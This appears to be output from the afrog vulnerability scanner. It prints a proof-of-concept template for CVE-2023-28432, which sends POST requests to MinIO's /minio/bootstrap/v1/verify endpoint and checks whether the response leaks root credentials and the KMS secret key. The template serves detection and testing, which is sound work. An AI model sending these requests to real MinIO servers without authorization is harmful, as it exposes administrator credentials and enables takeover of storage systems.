 PS D:\GoWork\github\zan8in\afrog> go run .\cmd\afrog\main.go -pd CVE-2023-28432
|||     A F R O G       |||     2.2.3
id: CVE-2023-28432
info:
  name: MinIO 未授权信息泄露
  author: zan8in
  severity: high
  verified: true
set:
  hostname:request.url.host
rules:
  r0
    request:
      raw: |
        POST /minio/bootstrap/v1/verify HTTP/1.1
        Host: {{hostname}}
        Content-Type: application/x-www-form-urlencoded
        User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:99.0) Gecko/20100101 Firefox/99.0
    expression: response.status == 200 && response.body.bcontains(b'"MINIO_KMS_SECRET_KEY":') && response.body.bcontains(b'"MINIO_ROOT_PASSWORD":') && response.body.bcontains(b'"MINIO_ROOT_USER":')
  r1
    request:
      raw: |
        POST /minio/bootstrap/v1/verify HTTP/1.1
        Host: {{hostname}}
        Content-Type: application/json
        User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:99.0) Gecko/20100101 Firefox/99.0
    expression: response.status == 200 && response.body.bcontains(b'"MINIO_KMS_SECRET_KEY":') && response.body.bcontains(b'"MINIO_ROOT_PASSWORD":') && response.body.bcontains(b'"MINIO_ROOT_USER":')
  r2
    request:
      method: POST
      path: /minio/bootstrap/v1/verify
      headers:
        Content-Type: application/x-www-form-urlencoded
    expression: response.status == 200 && response.body.bcontains(b'"MINIO_KMS_SECRET_KEY":') && response.body.bcontains(b'"MINIO_ROOT_PASSWORD":') && response.body.bcontains(b'"MINIO_ROOT_USER":')
  r3
    request:
      method: POST
      path: /minio/bootstrap/v1/verify
      headers:
        Content-Type: application/json
    expression: response.status == 200 && response.body.bcontains(b'"MINIO_KMS_SECRET_KEY":') && response.body.bcontains(b'"MINIO_ROOT_PASSWORD":') && response.body.bcontains(b'"MINIO_ROOT_USER":')
expression: r0() || r1() || r2() || r3()